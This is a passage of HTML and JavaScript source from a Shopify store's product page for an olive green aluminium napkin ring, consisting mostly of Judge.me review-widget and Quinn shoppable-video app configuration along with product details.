}}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"1-star","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/ruheindia.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Ruhe ","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Ruhe "};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #f7a83f;--jdgm-secondary-color: rgba(247,168,63,0.1);--jdgm-star-color: #f7a83f;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #f7a83f;--jdgm-paginate-color: #f7a83f;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #f7a83f}.jdgm-histogram__bar-content{background-color:#f7a83f}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#f7a83f}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f7a83f}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge .jdgm-star:not(:first-child){display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Ruhe '}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0578-4a2e-76a7-8598-728e9b942721/judgeme-extensions-322/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn2.judge.me/cdn/widget_frontend/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"152271159516":{"html":"","css":"","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/quinn-shoppable-reel/blocks/app-embed/483fa771-9c4d-49e4-8c0d-0155f4b872d6 -->








<!-- BEGIN app snippet: init -->








<script
  src="https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-experimental.bundle.js"
  defer="defer"
  data-app="quinn-lite"
  type="module"
></script>




<script data-app="quinn-lite">
  window.QSVL = {};
  QSVL.ab_test_enabled = false;
  QSVL.ab_test_id = "test01";
  QSVL.ab_enabled_for_widgets = [];
  QSVL.ab_enabled_on_pages = [];
  QSVL.ab_control_group_percentage = "50";
  QSVL.queuedScripts = [];
</script>









<script
  data-app="quinn-lite"
>
  QSVL.shop_domain = "ruhe-solution.myshopify.com";
  QSVL.metaPrefix= "PRODUCT_8194734850268_";
  QSVL.page_key = "8194734850268";
  QSVL.page_type = "product";
  QSVL.page_handle = "ember-olive-green-napkin-ring-space-aluminium-by-ruhe";
  QSVL.currency_symbol = "" || "₹",
  QSVL.design_mode = false;
  QSVL.facebook_pixel_tracking = null;
  QSVL.settings = {"story":{"visibility":"both","hero_text_color":"#ffffff","hero_text":"WATCH \u0026 BUY!","hero_title":"Bestsellers","show_hero_story":true,"is_sticky":false,"website_header_identifier":"#shopify-section-header","top_offset_on_collection_mobile":"0","top_offset_on_collection_desktop":"0","top_offset_on_product_mobile":"0","top_offset_on_product_desktop":"0","top_offset_on_home_mobile":"0","top_offset_on_home_desktop":"0"},"cards":{"visibility":"both","show_first_product_price":true,"use_variant_price":true,"enable_card_carousel_loop":false,"cards_to_show_in_loop":4,"enable_hover_effect":false,"reviewsPlaceholder":"New Arrival","cards_heading":"","show_arrows":false},"recommendations":{"relatedBadgeText":"For you","viewedBadgeText":"Previously viewed","incartBadgeText":"In you cart","orderedBadgeText":"Previously bought","bestSellingBadgeText":"","patcBadgeText":"","headingText":"For you","headingFontFamily":"inherit","headingFontWeight":"500","headingFontSize":"24px","heading_font_color":"#00584b","rel_prod_text_color":"#ffaa22","productTitleFontFamily":"inherit","viewed_prod_text_color":"#ffe6b3","prev_viewed_prod_text_color":"#ffe6b3","incart_prod_text_color":"#cfbdfe","ordered_prod_text_color":"#c6f7d5","arrow_bg":"#00584b","arrow_color":"#ffffff"},"imaxvideo":{"visibility":"both"},"overlay":{"close_overlay_back_button":false,"change_image_on_variant_change":true,"cart_selector":"","swatch_selector_keys":"color","selector_types":"{\"Size\":\"size\",\"Color\":\"shade\",\"Shade\":\"shade\",\"Flavour\":\"dropdown\"}","hide_elements":"","swipe_direction":"vertical","card_swipe_direction":"vertical","prevent_header_update":false,"move_to_next_story":false,"uniform_group_overlay_ux":false,"is_muted":false,"overlay_z_index":"99999","should_open_image_overlay":false,"redirect_url":"","redirect_product_click":false,"show_media_title_in_group_overlay":false,"use_swatch_images":false,"sort_variant_by_quantity":false,"show_overlay_title_for_all_widgets":false,"disable_overlay_atc_tracking":false,"show_navigation_arrows":false,"swatch_option_ignore":"","swatch_priority_order":"","overlay_outofstock_text":"","carousel_mobile_spacing":20,"carousel_desktop_spacing":30,"move_to_next_video":false,"always_show_products":false},"floating":{"disable_widget":false,"floating_type":"rectangle","floating_side":"right","mobile_floating_right":"20","mobile_floating_bottom":"100","desktop_floating_right":"20","desktop_floating_bottom":"20","floating_zindex":"9999","show_circle_close_btn":true,"hide_on_rectangle_close":false,"show_after_scroll":false,"scroll_distance":"100"},"floating_tray":{"enable_widget":false,"mobile_floating_bottom":"100","desktop_floating_bottom":"100","slider_text":"REVIEWS"},"general":{"cart_provider":"none","should_loop_overlay":true,"review_provider":"none","currency_symbol":"","show_decimal_price":false,"store_offers":"[]","show_branding":true,"branding_text_color":"#6D7278","show_overlay_branding":true,"overlay_branding_text_color":"#FFFFF","show_video_watermark":true,"video_watermark_text_color":"#6D7278","checkout_video_tagging":false,"is_market_enabled":false,"default_market_country_code":"","gaid":"","fbid":"","shopflowid":"","storeLogoUrl":"","vlpFontScript":"","storeCDNPrefix":"","enable_quinn_cdn":false,"revenue_currency":"","disable_ga_events":true,"disable_fb_events":true,"network_interceptor":false,"tracking_injection":true,"disable_vibrations":false,"enable_translation":false,"prevent_price_round":false,"swap_currency_symbol":false,"tracking_type":"basic"},"customiser":{"card_cutoff_price":"true","review_provider":"none","video_cutoff_price_visibility":true,"primaryBtn_title":"Shop now","tertiaryBtn_title":"More info","tertiaryBtn_visibility":"true","secondaryBtn_title":"Add to cart"},"checkout":{"ab_enabled":false,"ab_test_id":""},"clp":{"button_position":"top_right","z_index":"9999","vertical_offset":"10","horizontal_offset":"10","button_text":"Quick view"},"analytics":{"disable_atc_analytics_view":false,"disable_order_analytics_view":false,"disable_cta_analytics_view":true},"enable_interceptor":false,"cart_tracking":false,"ab_testing":false,"ab_testing_id":"test01","show_ab_testing_analytics":false,"ab_control_group_percentage":"50","calc_net_speed":false,"enable_gif":false,"subscription":{"plan_name":"FREE"},"forced_disabled":false,"setupCompleted":true,"events":["quinn_events_product_view","quinn_events_overlay_open","quinn_events_overlay_close","quinn_events_system_action","quinn_events_custom_action","quinn_events_overlay_media_interaction","quinn_events_overlay_swipe","quinn_events_widget_impression","quinn_events_page_view","quinn_events_page_scroll","quinn_events_cta_clicked"],"ab_enabled_on_pages":[],"ab_enabled_for_widgets":[],"onboarding":{"signupCompleted":true,"subscribed":true},"pallet":{"--quinn-card-title-color":"#000000","--quinn-card-regular-price-color":"#000000","--quinn-card-cut-off-price-color":"#000000","--quinn-card-background-color":"#fff","--quinn-primary-color":"#000","--quinn-primary-text-color":"#fff","--quinn-primary-border-color":"#000","--quinn-secondary-color":"#FED716","--quinn-secondary-text-color":"#000","--quinn-tertiary-color":"#fff","--quinn-tertiary-text-color":"#000","--quinn-tertiary-border-color":"#DEDEDE","--quinn-secondary-border-color":"#FED716","--quinn-story-outline-color":"#000","--quinn-card-discount-color":"#12b985","--quinn-active-variant-color":"#ff7744","--quinn-active-variant-text-color":"#fff","--quinn-story-title-color":"#000000"}};
  QSVL.version = "shoppable-videos-quinn-123";
  QSVL.pallet = null;
  QSVL.functions = {};
  QSVL.cartDetect = {};
  QSVL.utils = {};
  QSVL.app_id = "134107004929";
  QSVL.page_widgets = [];
  QSVL.timestamp = Date.now();
  QSVL.Events = {};
  QSVL.CUSTOM_QUINN_EVENTS = {};
  QSVL.appType  = 'shopify';
  QSVL.sft = "8f0e8fc83ff4c0317caa0f9e483abfbf";
  QSVL.cdn = "@@ruheindia.com@cdn@shop@files@quinn-live.bundle.js?v=49940";
  QSVL.view_threshold_miliseconds = 0;
  console.log(`%cversion: ${
    QSVL.version
  }`, "font-size: 1em; font-weight: bolder;")
  localStorage.setItem("_quinn-shop-domain", QSVL.shop_domain);
</script>

<script data-app="quinn-lite">
  QSVL.cdn = QSVL.cdn.replace(/@/g, '/').split('/').slice(0, -1).join('/') + '/';
  QSVL.isNewApp = true;
</script>


<style>
  :root {
    --quinn_loader_color: #e6e4eb;
  }
</style>
<script
  data-app="quinn-lite"
>
  if (!window.quinnExtensionCdnUrl) {
    const quinnOverlayUrl = 'https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-overlay.bundle.js';
    const quinnExtensionUrl = quinnOverlayUrl.split('/');
    quinnExtensionUrl.pop();
    window.quinnExtensionCdnUrl = quinnExtensionUrl.join('/') + '/';
  }
  document.addEventListener('DOMContentLoaded', async () => {
    if (QSVL.functions && QSVL.functions.UPDATE_APP_CART) {
      QSVL.functions.UPDATE_APP_CART();
    }
  });
</script>




<!-- END app snippet -->

<!-- BEGIN app snippet: cartdetect -->


<script>
  if (!window.QSVL.cartDetect) {
    window.QSVL.cartDetect = {};
  }
  function initCartDetect() {
    const urlParams = new URLSearchParams(window.location.search);
    let cartDetect = urlParams.get('qsvlcartdetect');
    let token = urlParams.get('id');
    let callbackUrl = urlParams.get('callback');
    if (cartDetect) {
      sessionStorage.setItem('qsvl-cart-detect-enable', cartDetect);
      sessionStorage.setItem("qsvl-cart-detect-id", token)
      sessionStorage.setItem("qsvl-cart-detect-callback", callbackUrl)
    }
    if (!cartDetect) {
      cartDetect = sessionStorage.getItem('qsvl-cart-detect-enable');
    }
    if (cartDetect && cartDetect == 'true') {
      window.QSVL_product = {"id":8194734850268,"title":"Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe","handle":"ember-olive-green-napkin-ring-space-aluminium-by-ruhe","description":"\u003cp\u003e\u003cb\u003eRuhe Ember Napkin Ring is a sturdy, sleek andÂ lightweight Aluminium towel ring holder for hanging hand towels and napkins.Â \u003c\/b\u003e\u003c\/p\u003e\n \u003cp\u003e\u003cb\u003eMATERIAL \u0026amp; FINISH\u003c\/b\u003e\u003c\/p\u003e\n \u003cb\u003e\n \u003cli\u003eTowel Ring \u003cspan style=\"font-weight: 400;\"\u003eis manufactured\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e in \u003c\/span\u003ehigh-grade Space Aluminium\u003cspan style=\"font-weight: 400;\"\u003e with non-corrosive, scratch-proof and rust-resistant qualities.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003c\/b\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eBeautiful and contemporary \u003cstrong\u003eOlive Green\u003c\/strong\u003e\u003c\/span\u003e\u003cb\u003eÂ Matte Finish\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e that complements modern bathroom decor.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cb\u003eLong-lasting durability\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e as the material does not rot, dissolve, leak, flake, rot or peel- it is tested for both hot and cold water.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eAPPLICATION\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eÂ These napkin rings can be used in bathrooms and in kitchens beside the sinks for hanging cloth\/towels.Â \u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eFUNCTIONALITYÂ \u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eTowel Rings have\u003c\/span\u003e\u003cb\u003e smooth polished edges\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e to prevent tearing or damaging of the hanging material, enhancing the overall look and feel of your bathroomÂ \u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eThe Napkin are sturdy and have a \u003c\/span\u003e\u003cb\u003egood load bearing capacity,\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e making them unbreakableÂ \u003c\/span\u003e\n \u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eHIGHLIGHTS\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cb\u003eHassle free maintenance.\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan\u003eÂ \u003c\/span\u003eClean with a soft cloth, avoid using harsh chemicals or strong detergents\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eEco-friendly and reusable packagingÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cb\u003e100% Made in India\u003cspan\u003eÂ \u003c\/span\u003e\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003eTowel Ring\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cstrong\u003eOne year Warranty\u003c\/strong\u003eÂ \u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eACCESSORIES INCLUDED\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e1 Napkin RingÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e2 ScrewsÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e2 PVC Dowels (Gitti)\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003eÂ \u003c\/p\u003e\n \u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cstrong\u003eAlso Referred as:Â \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eManufacturer\/Supplier\/Wholesaler\/Retailer\/Distributor of hand towel ring, bathroom towel ring, modern towel ring, hand towel holder, towel hoop, kitchen towel ring, wall mounted cloth ring.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-11-08T12:07:40+05:30","created_at":"2023-11-04T13:36:29+05:30","vendor":"RUHE Solutions Pvt. Ltd.","type":"Bath Accessories","tags":["Aluminium","Bath Accessories","Bathroom","carnival-sale","Ember","Luxury Bath Accessories","Luxury Collection","Luxury Towel Ring","Olive Green","Republic15","RUHE5%","SALE20","Towel Holders \u0026 Racks","Towel Ring","Towel Rings","Use coupon code coupon_RUHE5 and avail 5% discount on all orders above Rs.20000\/-"],"price":101900,"price_min":101900,"price_max":101900,"available":true,"price_varies":false,"compare_at_price":156700,"compare_at_price_min":156700,"compare_at_price_max":156700,"compare_at_price_varies":false,"variants":[{"id":44193291305180,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"12-1114-04","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe","public_title":null,"options":["Default 